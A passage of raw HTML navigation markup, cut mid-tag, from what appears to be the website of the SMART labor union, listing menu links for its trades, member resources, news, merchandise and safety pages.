report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 